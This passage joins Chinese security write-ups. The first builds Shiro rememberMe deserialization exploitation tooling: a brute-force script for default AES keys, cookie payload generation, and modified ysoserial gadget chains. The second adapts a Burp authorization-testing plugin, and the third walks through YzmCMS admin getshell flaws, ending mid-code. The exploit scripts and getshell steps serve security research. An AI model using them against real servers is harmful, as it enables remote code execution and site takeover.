进而走进org.apache.shiro.web.servlet.impleCookie#removeFrom方法,在返回包中添加了rememberMe=deleteMe字段
于是获得的返回包包含了Set-Cookie:rememberMe=deleteMe字段。
**2)类型转换异常**
org.apache.shiro.mgt.AbstractRememberMeManager#deserialize进行数据反序列化,返回结果前有对反序列化结果对象做PrincipalCollection的强制类型转换。
可以看到类型转换报错,因为我们的反序列化结果对象与PrincipalCollection并没有继承关系
反序列化方法捕获到该异常,后面是熟悉的代码
再次走到org.apache.shiro.web.servlet.SimpleCookie#removeFrom方法,为返回包添加了rememberMe=deleteMe字段
获得与第一种情况一样的返回包。
根据上面的分析,我们需要构造payload排除类型转换错误,进而准确判断密钥。当序列化对象继承PrincipalCollection时,类型转换正常,SimplePrincipalCollection是已存在的可利用类。
创建一个SimplePrincipalCollection对象并将其序列化。
将序列化数据基于key进行AES加密并base64编码发起请求,当返回包不存在Set-Cookie:rememberMe=deleteMe字段时,说明密钥与目标匹配。
## **2.3 密钥判断脚本**
shiro在1.4.2版本之前, AES的模式为CBC,
IV是随机生成的,并且IV并没有真正使用起来,所以整个AES加解密过程的key就很重要了,正是因为AES使用Key泄漏导致反序列化的cookie可控,从而引发反序列化漏洞。在1.4.2版本后,shiro已经更换加密模式
AES-CBC为 AES-GCM,脚本编写时需要考虑加密模式变化的情况。
密钥集合我这里简单列举了几个,网上流传大量现成的Shiro key top 100集合,请自行查找替换。密钥判断脚本如下:
import base64
import uuid
import requests
from Crypto.Cipher import AES
def encrypt_AES_GCM(msg, secretKey):
aesCipher = AES.new(secretKey, AES.MODE_GCM)
ciphertext, authTag = aesCipher.encrypt_and_digest(msg)
return (ciphertext, aesCipher.nonce, authTag)
def encode_rememberme(target):
keys = ['kPH+bIxk5D2deZiIxcaaaA==', '4AvVhmFLUs0KTA3Kprsdag==','66v1O8keKNV3TTcGPK1wzg==', 'SDKOLKn2J1j/2BHjeZwAoQ=='] # 此处简单列举几个密钥
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
file_body = base64.b64decode('rO0ABXNyADJvcmcuYXBhY2hlLnNoaXJvLnN1YmplY3QuU2ltcGxlUHJpbmNpcGFsQ29sbGVjdGlvbqh/WCXGowhKAwABTAAPcmVhbG1QcmluY2lwYWxzdAAPTGphdmEvdXRpbC9NYXA7eHBwdwEAeA==')
for key in keys:
try:
# CBC加密
encryptor = AES.new(base64.b64decode(key), mode, iv)
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(file_body)))
res = requests.get(target, cookies={'rememberMe': base64_ciphertext.decode()},timeout=3,verify=False, allow_redirects=False)
if res.headers.get("Set-Cookie") == None:
print("正确KEY :" + key)
return key
else:
if 'rememberMe=deleteMe;' not in res.headers.get("Set-Cookie"):
print("正确key:" + key)
return key
# GCM加密
encryptedMsg = encrypt_AES_GCM(file_body, base64.b64decode(key))
base64_ciphertext = base64.b64encode(encryptedMsg[1] + encryptedMsg[0] + encryptedMsg[2])
res = requests.get(target, cookies={'rememberMe': base64_ciphertext.decode()}, timeout=3, verify=False, allow_redirects=False)
if res.headers.get("Set-Cookie") == None:
print("正确KEY:" + key)
return key
else:
if 'rememberMe=deleteMe;' not in res.headers.get("Set-Cookie"):
print("正确key:" + key)
return key
print("正确key:" + key)
return key
except Exception as e:
print(e)
## **2.4 利用复现**
服务端接收rememberMe的cookie值后的操作是:Cookie中rememberMe字段内容 ---> Base64解密 --->
使用密钥进行AES解密 --->反序列化,我们要构造POC就需要先序列化数据然后再AES加密最后base64编码。
**1) 构造序列化数据**
下载ysoserial工具并打包:
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
生成的工具在target/目录下ysoserial-0.0.6-SNAPSHOT-all.jar文件,借助ysoserial工具生成序列化数据:
**2) 获取AES加密的密钥Key**
利用上文中编写的脚本来获取真实密钥。
**3) 生成rememberMe字段Payload**
前两步得到了序列化数据和正确密钥,对序列化数据基于密钥进行AES加密,base64编码生成payload,代码如下:
package com.veraxy;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.codec.CodecSupport;
import org.apache.shiro.util.ByteSource;
import org.apache.shiro.codec.Base64;
import java.io.BufferedWriter;
import java.io.FileWriter;
import java.nio.file.FileSystems;
import java.nio.file.Files;
public class ShiroRememberMeGenPayload {
public static void main(String[] args) throws Exception {
byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath("xxx/xxx/test.ser"));
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode(CodecSupport.toBytes("kPH+bIxk5D2deZiIxcaaaA=="));
ByteSource ciphertext = aes.encrypt(payloads, key);
BufferedWriter out = new BufferedWriter(new FileWriter("payload.txt"));
out.write(ciphertext.toString());
out.close();
System.out.printf("OK");
}
}
将payload添加至Cookie中的rememberMe字段值发起请求,成功反序列化对象并执行命令。
# 0x03 **进一步利用**
## **3.1 Payload长度限制**
简单分析一条TemplatesImpl的反序列化利用链CommonsBeanutils1,利用ysoserial工具生成序列化对象时,键入了一条命令,在getObject方法中接收command参数
跟进createTemplatesImpl方法,找到了实际执行的代码,插入了java.lang.Runtime.getRuntime().exec()来执行命令,那我们替换cmd参数值就可以执行任何代码,比如内存马
shiro反序列化漏洞常规利用点在数据包的header头中,在这里直接插入目标代码,生成的payload是很长的,肯定会超过中间件 header
长度限制,如何解决这个问题呢?
文章[Java代码执行漏洞中类动态加载的应用](https://mp.weixin.qq.com/s?__biz=MzAwNzk0NTkxNw==&mid=2247484622&idx=1&sn=8ec625711dcf87f0b6abe67483f0534d&chksm=9b772f1cac00a60aa465a54bd00751c563f2125c78cc1bbca35c760236e4f67d00671de4496c&scene=126&sessionid=1599445076&key=acec999da27edd25eccc957924f4afa7028aec867e42231763ca219c4505e3d6435f346a8463866e7dc0c19a39a3e0600c538e7202ced833a90e6b7910c12b1859ceeaf33f7222bbee4c2acf2953d8dadf304092bebf5d852fbef62087d185eeae0dc9ee37dcd1e02065ea59869b19c78590fb273ffc696c8a9e08793220b82a&ascene=1&uin=NzUwNTE0NzE4&devicetype=Windows+10+x64&version=62090529&lang=zh_CN&exportkey=A%2FH1km1FzCFyhVMsg9e0Izc%3D&pass_ticket=q0CeoTXZ1bV6z466jICgYA%2ByITdSiD5C8i%2FcAgax7OYgTP7U4OVpwP0Xt5Mdan2e&wx_header=0)提供了思路,将要加载的字节码放到post请求携带的data数据包中,header头中的payload仅仅实现读取和加载外部字节码的功能,接下来动手操作:
1)打开ysoserial源码,pom文件中添加依赖:
2)自定义ClassLoader,获取上下文request中传入的参数值,并实现动态加载外部字节码。
重载createTemplatesImpl方法,参数设置为要让服务端加载的类,_bytecodes参数携带要加载的目标类字节码
修改该payload的getObject方法,让createTemplatesImpl方法加载我们自定义的ClassLoader
重新打包ysoserial,生成序列化数据
拿出上文中写好的生成rememberMe字段Payload的脚本,基于ysoserial生成的序列化数据和已知key生成Payload,作为请求包Cookie中rememberMe的参数值。
接下来需要在POST请求包携带的data数据中插入要加载的字节码,这里选择延时代码进行测试:
public class SleepTest {
static{
try {
long aaa = 20000;
Thread.currentThread().sleep(aaa);
} catch (Exception e) {
}
}
}
将目标类编译并base64之后作为c的参数值发起请求,看到系统执行了延时代码。
接下来就可以根据具体需求替换c的参数值了,比如内存马等其他体积庞大的字节码数据。
## **3.2 SUID不匹配**
反序列时, 如果字节流中的serialVersionUID与目标服务器对应类中的serialVersionUID不同时就会出现异常,造成反序列化失败。
SUID不同是jar包版本不同所造成,不同版本jar包可能存在不同的计算方式导致算出的SUID不同,这种情况下只需要基于目标一样的jar包版本去生成payload即可解决异常,进而提升反序列化漏洞利用成功率。
由于不知道目标服务器的依赖版本,
所以只有使用该依赖payload对所有版本目标进行测试,确认payload版本覆盖程度,排除SUID不匹配异常后,得到可利用payload集合。
# 0x04 **工具编写**
师傅们一再强调Shiro本身不存在可利用链,反序列化漏洞可被利用的原因是部署Shiro的网站引入了可利用的依赖包,所以思维不能局限于Shiro本身,它只是个切入点,而可利用链还要进一步确认。
## **4.1 大概思路**
完全不出网的场景,一些需要出网的gadget就暂时不考虑了,常见的TemplatesImpl的反序列化利用链有CommonsBeanutils1、CommonsCollections4、CommonsCollections10、Hibernate1、Jdk7u21。
**1)确认SUID不匹配的版本**
比如Hibernate1中SUID不匹配的问题就比较常见
**payload** **版本** | **适用目标依赖版本** |
---|---|---
hibernate-core 4.2.21.Final | 4.2.11.Final- 4.2.21.Final |
hibernate-core 4.3.11.Final | 4.3.5.Final- 4.3.11.Final |
hibernate-core 5.0.0.Final | 5.0.0.Final |
hibernate-core 5.0.1.Final | 5.0.1.Final- 5.0.3.Final |
hibernate-core 5.0.7.Final | 5.0.7.Final- 5.0.12.Final |
hibernate-core 5.1.0.Final | 5.1.0.Final- 5.1.17.Final |
hibernate-core 5.2.0.Final | 5.2.0.Final- 5.2.8.Final |
hibernate-core 5.2.9.Final | 5.2.9.Final - 5.2.18.Final、5.3.0.Final -5.3.18.Final、5.4.0.Final - 5.4.3.Final |
hibernate-core 5.4.4.Final | 5.4.4.Final- 5.4.21.Final |
每个链基于确认好的版本分别生成序列化数据做积累,随后用脚本遍历这些序列化数据生成payload,对目标进行依赖和版本探测。
**2)探测并生成可用payload**
把上文写的爆破密钥的脚本集成进来,先确认目标的真实密钥,随后在POST请求包携带的data数据中插入延时代码,遍历积累的序列化数据作为POST请求包Cookie字段中rememberMe参数值,探测目标存在的利用链及依赖版本。
运行启动脚本,随着不断的探测,命令行界面输出目标真实密钥和适配目标可用的payload,根据提示把可用payload粘贴到请求包Cookie字段。
参考前文利用复现的流程,修改POST请求包,用生成的Payload填充Cookie字段中rememberMe参数值,POST请求包携带的data数据中添加c参数,参数值自选,比如我这里仍旧插入延时探测的字节码。
## **4.2 尝试优化**
上文提到利用链多个版本的序列化数据需要手动生成,耗时耗力,萌生了优化生成多版本序列化数据的过程并集成至工具中的想法。
我们想要实现ysoserial工具每个利用链批量化的基于多个版本的依赖生成payload,降低人力消耗。例如ysoserial中的工具链CommonsBeanutils1分别基于1.9.2版本和1.8.3版本生成payload,ysoserial-0.0.6-SNAPSHOT-all.jar开放版本参数来生成指定版本的payload:
Java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 cb-1.9.2 “Calc”
Java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 cb-1.8.3 “Calc”
maven打包工具jar时,pom文件同时加载多个版本依赖会产生版本冲突,如何实现设想呢?可以尝试自定义类加载器(ClassLoader)动态加载外部依赖,从而摆脱maven打包时依赖版本冲突的限制。
Java提供给我们一个自定义ClassLoader的工具类URLClassLoader,专门用于加载本地或网络的?class
或jar文件,例如想要加载本地磁盘上的类:
public static void main(String[] args) throws Exception{
File file = new File("d:/");
URI uri = file.toURI();
URL url = uri.toURL();
URLClassLoader classLoader = new URLClassLoader(new URL[]{url}); Class aClass = classLoader.loadClass("com.veraxy.Demo");
Object obj = aClass.newInstance();
}
接下来动手修改ysoserial,打开ysoserial源码。
1)编写自定义UrlClassLoaderUtils工具类,加载指定位置外部依赖。
package ysoserial;
import java.io.File;
import java.net.URL;
import java.net.URLClassLoader;
public class UrlClassLoaderUtils {
public URLClassLoader urlClassLoader;
public URLClassLoader loadJar(String gadgetName) throws Exception {
File[] jarspath = getJarsPath(gadgetName);
try{
for(File jar : jarspath){
URL url = jar.toURI().toURL();
urlClassLoader = new URLClassLoader(new URL[]{url});
}
}catch(Exception e){
System.out.println("加载jar出错!"+e);
}
return urlClassLoader;
}
public File[] getJarsPath(String gadgetName){
String basePath = System.getProperty("user.dir")+ File.separator+"lib"+File.separator;
String directoryPath = basePath + gadgetName;
File directory = new File(directoryPath);
File[] jars = directory.listFiles();
return jars;
}
public static void main(String[] args) throws Exception {
String gadgetName = "hibernate5";
UrlClassLoaderUtils u = new UrlClassLoaderUtils();
Class a = u.loadJar(gadgetName).loadClass("org.hibernate.tuple.component.AbstractComponentTuplizer");
}
}
2)修改工具链,使用自定义的UrlClassLoaderUtils工具类加载外部依赖的方式实现,这里以工具链CommonsCollections10为例。
package ysoserial.payloads;
import ysoserial.Deserializer;
import ysoserial.Serializer;
import ysoserial.payloads.util.Gadgets;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
import ysoserial.UrlClassLoaderUtils;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.net.URLClassLoader;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class CommonsCollections10_ClassLoader_plus extends PayloadRunner implements ObjectPayload<HashSet> {
private Class InvokerTransformer = null;
private Class LazyMap = null;
private Class TiedMapEntry = null;
private Class Transformer = null;
public CommonsCollections10_ClassLoader_plus(URLClassLoader urlClassLoader) throws Exception{
this.Transformer = urlClassLoader.loadClass("org.apache.commons.collections.Transformer");
this.InvokerTransformer = urlClassLoader.loadClass("org.apache.commons.collections.functors.InvokerTransformer");
this.LazyMap = urlClassLoader.loadClass("org.apache.commons.collections.map.LazyMap");
this.TiedMapEntry = urlClassLoader.loadClass("org.apache.commons.collections.keyvalue.TiedMapEntry");
}
public HashSet getObject(String command) throws Exception
{
Object templates = Gadgets.createTemplatesImpl(command);
Constructor constructorinvokertransformer = this.InvokerTransformer.getDeclaredConstructor(String.class,Class[].class,Object[].class);
constructorinvokertransformer.setAccessible(true);
Object transformer = constructorinvokertransformer.newInstance("toString",new Class[0], new Object[0]);
Map innerMap = new HashMap();
Constructor constructorlazymap = this.LazyMap.getDeclaredConstructor(Map.class,this.Transformer);
HashMap innermap = new HashMap();
constructorlazymap.setAccessible(true);
Object lazyMap = constructorlazymap.newInstance(innermap,transformer);
Constructor constructortidemapentry = this.TiedMapEntry.getConstructor(Map.class,Object.class);
constructortidemapentry.setAccessible(true);
Object entry = constructortidemapentry.newInstance(lazyMap,templates);
HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try
{
f = HashSet.class.getDeclaredField("map");
}
catch (NoSuchFieldException e)
{
f = HashSet.class.getDeclaredField("backingMap");
}
Reflections.setAccessible(f);
HashMap innimpl = null;
innimpl = (HashMap)f.get(map);
Field f2 = null;
try
{
f2 = HashMap.class.getDeclaredField("table");
}
catch (NoSuchFieldException e)
{
f2 = HashMap.class.getDeclaredField("elementData");
}
Reflections.setAccessible(f2);
Object[] array = new Object[0];
array = (Object[])f2.get(innimpl);
Object node = array[0];
if (node == null) {
node = array[1];
}
Field keyField = null;
try
{
keyField = node.getClass().getDeclaredField("key");
}
catch (Exception e)
{
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Reflections.setAccessible(keyField);
keyField.set(node, entry);
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
return map;
}
public static void main(String[] args) throws Exception
{
PayloadRunner.run(CommonsCollections10_ClassLoader_plus.class, args);
}
}
3)下载多版本依赖到本地
我编写的UrlClassLoaderUtils工具类中,是指定遍历加载项目根目录下lib中的依赖,接下来需要手动下载工具链相关依赖到本地lib目录下,并按版本分别归类文件夹。
4)修改ysoserial启动类GeneratePayload,实例化UrlClassLoaderUtils工具类,开放指定要加载的依赖版本的参数。
package ysoserial;
import java.io.PrintStream;
import java.lang.reflect.Constructor;
import java.net.URLClassLoader;
import java.util.*;
import ysoserial.payloads.ObjectPayload;
import ysoserial.payloads.ObjectPayload.Utils;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.Dependencies;
import ysoserial.UrlClassLoaderUtils;
@SuppressWarnings("rawtypes")
public class GeneratePayload {
private static final int INTERNAL_ERROR_CODE = 70;
private static final int USAGE_CODE = 64;
public static void main(final String[] args) {
if (args.length != 3) {
printUsage();
System.exit(USAGE_CODE);
}
final String payloadType = args[0];
final String command = args[1];
final String version = args[2];
final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
System.out.println(payloadClass);
if (payloadClass == null) {
System.err.println("Invalid payload type '" + payloadType + "'");
printUsage();
System.exit(USAGE_CODE);
return; // make null analysis happy
}
try {
UrlClassLoaderUtils classLoaderUtils = new UrlClassLoaderUtils();
Constructor<? extends ObjectPayload<?>> classConstructor = (Constructor<? extends ObjectPayload<?>>) payloadClass.getDeclaredConstructor(URLClassLoader.class);
ObjectPayload<?> payload = classConstructor.newInstance(classLoaderUtils.loadJar(version));
final Object object = payload.getObject(command);
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE);
}
System.exit(0);
}
private static void printUsage() {
System.err.println("Y SO SERIAL?");
System.err.println("Usage: java -jar ysoserial-[version]-all.jar [payload] '[command]'");
System.err.println(" Available payload types:");
final List<Class<? extends ObjectPayload>> payloadClasses =
new ArrayList<Class<? extends ObjectPayload>>(ObjectPayload.Utils.getPayloadClasses());
Collections.sort(payloadClasses, new Strings.ToStringComparator()); // alphabetize
final List<String[]> rows = new LinkedList<String[]>();
rows.add(new String[] {"Payload", "Authors", "Dependencies"});
rows.add(new String[] {"-------", "-------", "------------"});
for (Class<? extends ObjectPayload> payloadClass : payloadClasses) {
rows.add(new String[] {
payloadClass.getSimpleName(),
Strings.join(Arrays.asList(Authors.Utils.getAuthors(payloadClass)), ", ", "@", ""),
Strings.join(Arrays.asList(Dependencies.Utils.getDependenciesSimple(payloadClass)),", ", "", "")
});
}
final List<String> lines = Strings.formatTable(rows);
for (String line : lines) {
System.err.println(" " + line);
}
}
}
5) 打包ysoserial为工具jar,与lib目录同级,这里指定加载commons-collections-3.2.jar依赖并生成payload。
6)ysoserial修改好了,接下来将其集成至Python工具中,将lib依赖包和ysoserial-0.0.6-SNAPSHOT-all.jar搬进去,代码中添加执行ysoserial-0.0.6-SNAPSHOT-all.jar批量生成基于多个版本依赖的序列化数据脚本,此时执行脚本即可自动生成多个版本的序列化数据,节省部分人力。
若不需要集成ysoserial-0.0.6-SNAPSHOT-all.jar至工具中,仅仅为了生成序列化数据,可以借鉴[Generate all
unserialize payload via
serialVersionUID](http://www.yulegeyu.com/2019/04/01/Generate-all-unserialize-payload-via-serialVersionUID/)文章中的Generate
payload脚本,通过修改classpath来实现加载不同版本的jar包,看起来效果还不错。(文章地址:http://www.yulegeyu.com/2019/04/01/Generate-all-unserialize-payload-via-serialVersionUID/)
# 0x05 **总结**
本文对Shiro反序列化漏洞进行简单分析,主要集中在漏洞利用部分,以编写利用工具为主线,提出问题寻找解决方案,以及遇到的一些限制和提升攻击成功率的措施,后期尝试优化基于多个版本生成序列化数据的过程,修改ysoserial源码,自定义类加载器动态加载外部jar,坑比较多,但确实可行,如果大家有更好的解决方案,欢迎一起交流学习。
# 0x06 **参考文献**
<http://shiro.apache.org/configuration.html>
<https://issues.apache.org/jira/browse/SHIRO-550>
<https://github.com/stylefeng/Guns>
<https://mp.weixin.qq.com/s/do88_4Td1CSeKLmFqhGCuQ>
<https://mp.weixin.qq.com/s/5iYyRGnlOEEIJmW1DqAeXw>
<http://www.yulegeyu.com/2019/04/01/Generate-all-unserialize-payload-via-serialVersionUID/>
<https://www.sohu.com/a/284726504_727010>
<https://blog.csdn.net/qq_36640744/article/details/80093557>
* * * | 社区文章 |
在burpsuite中有许多测试越权的优秀插件
其中比较常用的就是Authz和Auth Analyzer了
他们的页面分别是这样的
简单说一下什么是越权
场景:已知admin的账号密码和一普通用户的账号密码
如果普通用户能够访问到只有admin有权访问的页面就称为越权
而这些插件实现的原理就是修改cookie来表示不同的用户
那么我遇到一个问题
场景:已知A网站的管理员账号密码,A网站的普通用户账号密码,B网站的普通用户账号密码,并且A网站和B网站用的是同一套系统
一般测越权的话就是测试A网站的管理员和A网站的普通用户
即交叉区域
# 为什么要测A网站的管理员和B网站的普通用户呢?
第一点,我们没有得到B网站的管理员权限
第二点,A网站的管理员和A网站的普通用户之间的越权不一定适用于B网站
虽然用的是同一套系统,由于管理员配置不一样,同一个越权点有的网站可以有的网站不可以
第三点,找出此套系统的通用越权漏洞
ABC均为同一套系统,
用一个管理员与其他网站的用户测试得到的相同部分极有可能为系统本身存在的越权漏洞
# 如何实现
首先在插件替换host和cookie的内容
这个方法是不行的,虽然在请求头里host是被替换成了网站B
但实际上访问的地址仍然是网站A
很明显插件只支持替换同一个域名下的cookie检测
也想过用宏定义能否实现
最后果然还是剩下这条路,魔改Auth Analyzer插件(当然我也是没开发过bp插件的)
于是乎,走上了学习开发bp插件的道路
这里主要是看代码怎么写
那些开发插件的环境先忽略
毕竟文章名字不叫"从零基础开发bp插件"
# 第一步:如何替换Cookie
红色框里的是重要的,其他的都是开发所需要固定套路
if (messageIsRequest){
IRequestInfo analyzeRequest = helpers.analyzeRequest(messageInfo);
List<String> headers = analyzeRequest.getHeaders();//获取headers,结果为字符串列表
//遍历全部的代理头,如果是以Cookie开头则删除
for (String header : headers){
if (header.startsWith("Cookie")) {
headers.remove(header);
}
}
//添加新的代理头,即新的Cookie
headers.add("Cookie: new cookie");
//这里是遍历输出代理头
for (String header : headers){
stdout.println("header "+header);
}
}
把代码打包jar文件导入bp插件看看什么效果
# 第二步:如何替换host
注意:这里的host不是代理头里面的host,准确的说,也不是替换,而是以一个新的host
导入插件后看logger++
并且从日志可以看出第二个请求确确实实访问的是www.baidu.com
上面代码写死了就是要访问www.baidu.com发起一个一模一样但cookie不同的请求
具体的数据包
至此我们所需要的功能就做完了
# 第三步:修改Auth Analyzer插件源码
修改思路:如果在替换框里检测到Host,就建立一个新的service,以新的Host去发起请求
既然是修改源码那就必须知道需要修改的部分
源码目录如下
在代码中全局搜索找到含有makeHttpRequest的地方
在/src/com/protect7/authanalyzer/controller/RequestController.java发现如下
也就是说最后执行的service是由originalRequestResponse.getHttpService()得到的
修改这个service如下,让新的请求访问baidu,而其他不变
修改代码后打包成jar导入插件查看效果
至此,我们所需要的功能已经实现了
# 增加一点点细节
在原来的插件中,虽然把host替换成了xxx,但是访问的地址仍旧是原来的地址
我们需要做的就是把host真正替换掉,去访问替换后的host
修改源码如下
String newHost = "";
for(String header : modifiedHeaders){
if (header.startsWith("Host")){
newHost = header.substring(header.indexOf(":")+1);
}
}
//上面的代码负责遍历已修改过的headers,找出修改后的Host并提取出来
//下面的代码负责使用提取到的Host,发起一个新的请求
IHttpService service = originalRequestResponse.getHttpService();
IHttpService newService = BurpExtender.callbacks.getHelpers().buildHttpService(newHost, service.getPort(), service.getProtocol());
IHttpRequestResponse sessionRequestResponse = BurpExtender.callbacks.makeHttpRequest(newService, message);
此时就可以完美解决开始我所提出的问题
使用方法和原来的插件是一样的
现有A网站的管理员和B网站的普通用户,AB网站使用同一套系统
插件配置如下
然后只需要登录A网站的管理员去尝试所有功能就可以跨站测试越权了
改也改完来了,扔到github上,有需要的自取吧
<https://github.com/VVeakee/auth-analyzer-plus> | 社区文章 |
## 前言
这个CMS是EIS2019的一道题目ezcms,当时没有做出来,本想等wp学习一下,没想到官方wp没有给出这道题的题解,因为该cms还没修复漏洞,结果等到作者后面修复了漏洞发布了5.5版本,出题人也忘记发wp了。
所以决定自己再来分析一下补丁看能不能找到漏洞点。因为这个补丁不只是修复了安全漏洞,而是一次大版本的更新,更新的文件有100多个,更新日志也只是简单提到修复了安全问题,所以我找到的这2个漏洞点不一定包括了所有问题,而且都是后台getshell,仅供大家参考。
另外默认安装后,管理员的用户名密码就是`yzmcms/yzmcms`。
## 缓存文件写入造成getshell
### 漏洞分析
发现的第一个问题出现在缓存文件写入函数处,文件为`yzmphp/core/class/cache_file.class.php`,函数名为`_fileputcontents`
可以看到,补丁在原先的`$contents`前拼接了一段`<?php exit('NO.');
?>\n`,而如果要进入序列化的代码,需要`$this->config['mode']`为1,然后就是正常的写入文件。
调用这个函数的是同类下的`set`函数
public function set($id, $data, $cachelife = 0){
$cache = array();
$cache['contents'] = $data;
$cache['expire'] = $cachelife === 0 ? 0 : SYS_TIME + $cachelife;
$cache['mtime'] = SYS_TIME;
if(!is_dir($this->config['cache_dir'])) {
@mkdir($this->config['cache_dir'], 0777, true);
}
$file = $this->_file($id);
return $this->_fileputcontents($file, $cache);
}
而这个类`cache_file`在`cache_factory`中被实例化。
在文件`yzmphp/core/class/cache_factory.class.php`中可以看到
public static function get_instance() {
if(self::$instances==null){
self::$instances = new self();
switch(C('cache_type')) {
case 'file' :
yzm_base::load_sys_class('cache_file','',0);
self::$class = 'cache_file';
self::$config = C('file_config');
break;
case 'redis' :
yzm_base::load_sys_class('cache_redis','',0);
self::$class = 'cache_redis';
self::$config = C('redis_config');
break;
case 'memcache' :
yzm_base::load_sys_class('cache_memcache','',0);
self::$class = 'cache_memcache';
self::$config = C('memcache_config');
break;
default :
yzm_base::load_sys_class('cache_file','',0);
self::$class = 'cache_file';
self::$config = C('file_config');
}
}
return self::$instances;
}
这三个类提供了相同的功能,使用者可以通过配置来选择其中的某一个类,默认配置下便是`cache_file`类。
而系统中通过`cache_factory`类来实例化缓存类的函数是在`yzmphp/core/function/global.func.php`中的`setcache`
function setcache($name, $data, $timeout=0) {
yzm_base::load_sys_class('cache_factory','',0);
$cache = cache_factory::get_instance()->get_cache_instances();
return $cache->set($name, $data, $timeout);
}
所以传给`setcache`的第一个参数将作为文件名的一部分(后缀为php),第二个参数将成为文件内容的一部分。缓存配置相同的情况下,文件名路径不变,只要传递的内容可控就可以写入代码从而getshell。
而对`setcache`的调用有多处,其中有一些是不能用的,因为会过滤尖括号,比如`wechat`和`urlrule`模块,最后我通过用户自定义配置成功写入代码。
在文件`commom/function/system.func.php`中有
function get_config($key = ''){
if(!$configs = getcache('configs')){
$data = D('config')->where(array('status'=>1))->select();
$configs = array();
foreach($data as $val){
$configs[$val['name']] = $val['value'];
}
setcache('configs', $configs);
}
if(!$key){
return $configs;
}else{
return array_key_exists($key, $configs) ? $configs[$key] : '';
}
}
`setcache`的第二个参数是从数据库中`config`表读取的,因此找到一个写入该表的接口,再使得`get_config`函数被调用即可。调用`get_config`比较简单,因为这个函数是用于获取配置的,很多地方都用到了,只要刷新页面即可。所以重点是找到可用的写入接口。
在文件`application/admin/controller/system_manage.class.php`中就有一个可用的接口
public function user_config_add() {
if(isset($_POST['dosubmit'])){
$config = D('config');
$res = $config->where(array('name' => $_POST['name']))->find();
if($res) return_json(array('status'=>0,'message'=>'配置名称已存在!'));
if(empty($_POST['value'])) return_json(array('status'=>0,'message'=>'配置值不能为空!'));
$_POST['type'] = 99;
if(in_array($_POST['fieldtype'], array('select','radio'))){
$_POST['setting'] = array2string(explode('|', rtrim($_POST['setting'], '|')));
}else{
$_POST['setting'] = '';
}
if($config->insert($_POST)){
delcache('configs');
return_json(array('status'=>1,'message'=>L('operation_success')));
}else{
return_json(array('status'=>0,'message'=>L('data_not_modified')));
}
}
include $this->admin_tpl('user_config_add');
}
可以看到post过来的值被直接insert到了`config`表(如果insert的第二个参数为true则会进行过滤),所以这个接口就可以用于写入代码。
### POC
因为安装以后的默认配置中的`file_config`的`mode`为2,所以在我们发现的第一个函数`_fileputcontents`中是不会进入序列化代码的阶段,在进行写入以前,我们需要手动修改配置文件`common/config/config.php`
//缓存类型为file缓存时的配置项
'file_config' => array (
'cache_dir' => YZMPHP_PATH.'cache/chche_file/', //缓存文件目录
'suffix' => '.cache.php', //缓存文件后缀
'mode' => '1', //缓存格式:mode 1 为serialize序列化, mode 2 为保存为可执行文件array
),
将该处的`mode`改为`1`保存即可
然后使用`yzmcms/yzmcms`登陆后台,来到系统管理的自定义配置处
然后添加配置,写入代码即可。
添加以后去查看缓存文件夹`cache/chche_file`,可以看到`configs.cache.php`
直接在浏览器打开
### 总结
这个洞有一个很明显的问题,就是默认配置下是不可行的,因为补丁也没有对`mode`为2的情况进行修改,证明那个地方是没有问题,所以这个地方应该不能解决`ezcms`这道题,而我在试图解决这个问题的时候,发现了修改配置处可以直接getshell,所以作为下一个漏洞分析
## 保存配置文件造成getshell
### 漏洞分析
这个cms中有一些配置项是写在文件中,也有一些是写在数据库中的,例如上一个漏洞提到的`mode`就是写在文件中,而我们的payload是写在数据库中再进行读取的,为了避免上面手动修改配置文件这一过程,我找到了一个函数可以修改配置文件,但是问题是只能对规定的4个key进行修改,所以是不能直接修改`mode`这个key的。于是我回去查看补丁,发现修改配置的函数也进行了修改。
该函数位于文件`application/admin/common/function/function.php`
function set_config($config) {
$configfile = YZMPHP_PATH.'common'.DIRECTORY_SEPARATOR.'config/config.php';
if(!is_writable($configfile)) showmsg('Please chmod '.$configfile.' to 0777 !', 'stop');
$pattern = $replacement = array();
foreach($config as $k=>$v) {
$pattern[$k] = "/'".$k."'\s*=>\s*([']?)[^']*([']?)(\s*),/is";
$replacement[$k] = "'".$k."' => \${1}".$v."\${2}\${3},";
}
$str = file_get_contents($configfile);
$str = preg_replace($pattern, $replacement, $str);
return file_put_contents($configfile, $str, LOCK_EX);
}
可以看到,补丁在原来的函数中增加了一行代码,将传入的`$config`中的字符`,`和`$`移除了,而原先就直接经过特定的正则表达式将`config.php`文件中的内容进行替换后再写回去。
调用这个函数的地方,除了安装的页面就只有`application/admin/controller/system_manage.class.php`中的`save`
public function save() {
yzm_base::load_common('function/function.php', 'admin');
if(isset($_POST['dosubmit'])){
if(isset($_POST['mail_inbox']) && $_POST['mail_inbox']){
if(!is_email($_POST['mail_inbox'])) showmsg(L('mail_format_error'));
}
if(isset($_POST['upload_types'])){
if(empty($_POST['upload_types'])) showmsg('允许上传附件类型不能为空!', 'stop');
}
$arr = array();
$config = D('config');
foreach($_POST as $key => $value){
if(in_array($key, array('site_theme','watermark_enable','watermark_name','watermark_position'))) {
$value = safe_replace(trim($value));
$arr[$key] = $value;
}else{
if($key!='site_code'){
$value = htmlspecialchars($value);
}
}
